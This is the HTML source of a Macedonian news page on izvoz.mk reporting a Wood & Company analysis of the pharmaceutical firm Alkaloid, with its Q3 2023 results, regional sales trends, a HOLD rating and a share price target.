<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-157363" class="post-157363 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti category-makedonija category-top-100-izvoznici tag-74 tag--100-" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Анализа на Wood &#038; Company на работењето на &#8220;Алкалоид&#8221;: Се очекува раст...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/">Вести</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li><li class="entry-category"><a  href="https://izvoz.mk/top-100-izvoznici/">ТОП 100 ИЗВОЗНИЦИ</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Анализа на Wood &#038; Company на работењето на &#8220;Алкалоид&#8221;: Се очекува раст на приходите, добивката и цената на акцијата</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-06T13:24:12+00:00" >6 ноември, 2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0-wood-company-%25d0%25bd%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b5%25d1%259a%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0+%D0%BD%D0%B0+Wood+%26+Company+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%E2%80%9C%D0%90%D0%BB%D0%BA%D0%B0%D0%BB%D0%BE%D0%B8%D0%B4%E2%80%9D%3A+%D0%A1%D0%B5+%D0%BE%D1%87%D0%B5%D0%BA%D1%83%D0%B2%D0%B0+%D1%80%D0%B0%D1%81%D1%82+%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%2C+%D0%B4%D0%BE%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0%D1%82%D0%B0+%D0%B8+%D1%86%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%BA%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0-wood-company-%25d0%25bd%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b5%25d1%259a%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0+%D0%BD%D0%B0+Wood+%26+Company+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%E2%80%9C%D0%90%D0%BB%D0%BA%D0%B0%D0%BB%D0%BE%D0%B8%D0%B4%E2%80%9D%3A+%D0%A1%D0%B5+%D0%BE%D1%87%D0%B5%D0%BA%D1%83%D0%B2%D0%B0+%D1%80%D0%B0%D1%81%D1%82+%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%2C+%D0%B4%D0%BE%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0%D1%82%D0%B0+%D0%B8+%D1%86%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%BA%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0 %0A%0A https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/&title=%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0+%D0%BD%D0%B0+Wood+%26+Company+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%E2%80%9C%D0%90%D0%BB%D0%BA%D0%B0%D0%BB%D0%BE%D0%B8%D0%B4%E2%80%9D%3A+%D0%A1%D0%B5+%D0%BE%D1%87%D0%B5%D0%BA%D1%83%D0%B2%D0%B0+%D1%80%D0%B0%D1%81%D1%82+%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%2C+%D0%B4%D0%BE%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0%D1%82%D0%B0+%D0%B8+%D1%86%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%BA%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Анализа на Wood &#038; Company на работењето на &#8220;Алкалоид&#8221;: Се очекува раст на приходите, добивката и цената на акцијата&body=https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0+%D0%BD%D0%B0+Wood+%26+Company+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%E2%80%9C%D0%90%D0%BB%D0%BA%D0%B0%D0%BB%D0%BE%D0%B8%D0%B4%E2%80%9D%3A+%D0%A1%D0%B5+%D0%BE%D1%87%D0%B5%D0%BA%D1%83%D0%B2%D0%B0+%D1%80%D0%B0%D1%81%D1%82+%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%2C+%D0%B4%D0%BE%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0%D1%82%D0%B0+%D0%B8+%D1%86%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%BA%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0 https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-e1589360819357.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-696x463.jpg" srcset="https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-696x463.jpg 696w, https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-300x200.jpg 300w, https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-768x511.jpg 768w, https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-631x420.jpg 631w, https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-e1589360819357.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            
<p>Wood &amp; Company, реномираната инвестициска банка во својата најнова анализа за македонската фармацевтска компанија &#8220;Алкалоид&#8221; ги потврдува и анализира досегашните успешни резултати на компанијата и прогнозира раст на приходите и профитабилноста, како и раст на вредноста на акцијата.



<p>Во анализата се посочува дека Алкалоид објавил солиден сет резултати во третиот квартал годинава со раст на приходите и добивката. Повикувајќи се и на очекувањата на менаџментот, аналитичарите на Wood &amp; Company прогнозираат добри резултати и во четрвтиот квартал од 2023 година, со раст на продажбите на целните пазари на &#8220;Алкалоид&#8221; во ЕУ, но и на домашниот пазар, предводени од лансирање на нови производи, вклучувајќи и нови договори за лиценцирање .



<p>Во анализата се потенцира дека &#8220;Алкалоид: во првите девет месеци успеал да реализира 75% од планираните приходи за цела 2023 година и 77%, односно 79%, од планираните EBITDA и нето добивка за годинава.<div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>Од Wood &amp; Company уште еднаш го потврдуваат нивниот став дека се исплати тековната стратегија на &#8220;Алкалоид&#8221; фокусирана на зголемување на капацитетот, како и на неговиот терапевтски опсег.



<p>Во однос на акцијата на &#8220;Алкалоид&#8221;, аналитичарите ја потенцираат препораката за чување (HOLD) на акцијата, со оценка дека таа целосно ја одразува вредноста. Но, согласно проценките за зголемување на планираните производни капацитети, се уште има можност за раст на вредноста на акцијата од 2025 година натаму.<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>За ценовен таргет за акцијата на Алкалоид се наведува 18.763 денари за акција, што е повеќе од цената од 17.900 денари посочена при објавата на анализата на 31.10.2023 година.&nbsp;



<p>“<strong>Алкалоид објави нето добивка во третиот квартал од 2023 од 522 милиони денари (раст од 6% на годишно ниво) со приходи од 4.059 милиони денари (раст од 5% на годишно) и EBITDA од 829 милиони денари (раст од 5% на годишно ниво)</strong>”, се вели во анализата на инвестициската банка Wood &amp; Company, која е специјализирана за акционерски друштва чии акции котираат на берзите на растечките пазари во Југоисточна и Источна Европа.



<p>“<strong>Во споредба со првото полугодие од 2023 година, со раст на приходите од 18% на годишно ниво, динамиката забави во третиот квартал, што беше највидливо во растот на продажбата на антибиотици, кој забави на 5%, наспроти 51% во првата половина од 2023 година (антибиотиците претставуваат 25%-30% од вкупната продажба на Алкалоид). Во најголем дел ова е резултат на нормализирање на ланците на снабдување во Европа, но делумно сезонски („слаба сезона на инфекции“)</strong>”, се вели во најновата анализа, потенцирајќи ги очекувањата на менаџментот темпото да се забрза повторно во четвртиот квартал од 2023 година.<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>



<p>Во анализата се посочува дека приходите на домашниот пазар пораснале за 13% на годишно ниво (наспроти 8% во првата половина од 2023 година), поттикнати од неодамнешните лансирања на нови лекови, развиени дома и лиценцирани, кои имаат за цел да ја прошират покриеноста на клучните терапевтски области.



<p>“<strong>Продажбите во Западна Европа (на пример, ЕУ) го задржаа својот неодамнешен тренд на раст од + 21% на годишно ниво, исто како и во првото полугодие) – што, повторно, беше поттикнато од новите производи, но и новите зделки за надворешно лиценцирање. Романија продолжува силно да придонесува во продажбите, со поддршка од проширен тим за продажба во земјата, но раководството очекува растот низ целиот регион да продолжи овој квартал и во 2024 година</strong>”, пишува во анализата на Wood &amp; Company.



<p>Растот на продажбата на Алкалоид во регионот на Југоисточна Европа на Алкалоид стагнирала на годишно ниво, но сепак била за 5% поголема на годишно ниво во септември 2023 година, во согласност со неодамнешната динамика.



<p>Се посочува дека продажбите во Источна Европа паднале за 8% на годишно ниво, по силниот раст од 58% на годишно ниво во првиот квартал, што делумно се објаснува со времето на испораките и депрецијација на рубљата, чија вредност во третиот квартал паднала за 14% во однос на еврото.



<p> “<strong>Генерално, раководството е задоволно од динамиката во регионот (особено во Украина и Ерменија) и очекува сличен резултат во апсолутна смисла (ова би значело околу 48% раст на годишно ниво во четвртиот квартал од 2023 година</strong>”, пишува во анализата.



<figure class="wp-block-embed is-type-wp-embed is-provider-izvoz-mk wp-block-embed-izvoz-mk"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="VKGKpuHn57"><a href="https://izvoz.mk/%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be%d0%b8%d0%b4-%d1%81%d0%be-%d1%80%d0%b0%d1%81%d1%82-%d0%bd%d0%b0-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%be%d1%82-%d0%be%d0%b4-15-%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82/">Алкалоид со раст на извозот од 15%, инвестиции од 20,2 милиони евра и со 191 ново вработување во земјава во првите девет месеци годинава</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Алкалоид со раст на извозот од 15%, инвестиции од 20,2 милиони евра и со 191 ново вработување во земјава во првите девет месеци годинава&#8221; &#8212; izvoz.mk" src="https://izvoz.mk/%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be%d0%b8%d0%b4-%d1%81%d0%be-%d1%80%d0%b0%d1%81%d1%82-%d0%bd%d0%b0-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%be%d1%82-%d0%be%d0%b4-15-%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82/embed/#?secret=0NxG5zK27x#?secret=VKGKpuHn57" data-secret="VKGKpuHn57" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Ознаки</span></li><li><a href="https://izvoz.mk/tag/%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b8/">компании</a></li><li><a href="https://izvoz.mk/tag/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8/">Топ 100 Извозници</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0-wood-company-%25d0%25bd%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b5%25d1%259a%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0+%D0%BD%D0%B0+Wood+%26+Company+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%E2%80%9C%D0%90%D0%BB%D0%BA%D0%B0%D0%BB%D0%BE%D0%B8%D0%B4%E2%80%9D%3A+%D0%A1%D0%B5+%D0%BE%D1%87%D0%B5%D0%BA%D1%83%D0%B2%D0%B0+%D1%80%D0%B0%D1%81%D1%82+%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%2C+%D0%B4%D0%BE%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0%D1%82%D0%B0+%D0%B8+%D1%86%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%BA%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b0%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0-wood-company-%25d0%25bd%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b5%25d1%259a%25d0%25b5%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b0%25d0%25bb%25d0%25ba%25d0%25b0%25d0%25bb%25d0%25be%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0+%D0%BD%D0%B0+Wood+%26+Company+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%E2%80%9C%D0%90%D0%BB%D0%BA%D0%B0%D0%BB%D0%BE%D0%B8%D0%B4%E2%80%9D%3A+%D0%A1%D0%B5+%D0%BE%D1%87%D0%B5%D0%BA%D1%83%D0%B2%D0%B0+%D1%80%D0%B0%D1%81%D1%82+%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%2C+%D0%B4%D0%BE%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0%D1%82%D0%B0+%D0%B8+%D1%86%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%BA%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0 %0A%0A https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/&title=%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0+%D0%BD%D0%B0+Wood+%26+Company+%D0%BD%D0%B0+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%E2%80%9C%D0%90%D0%BB%D0%BA%D0%B0%D0%BB%D0%BE%D0%B8%D0%B4%E2%80%9D%3A+%D0%A1%D0%B5+%D0%BE%D1%87%D0%B5%D0%BA%D1%83%D0%B2%D0%B0+%D1%80%D0%B0%D1%81%D1%82+%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%2C+%D0%B4%D0%BE%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0%D1%82%D0%B0+%D0%B8+%D1%86%D0%B5%D0%BD%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%B0%D0%BA%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
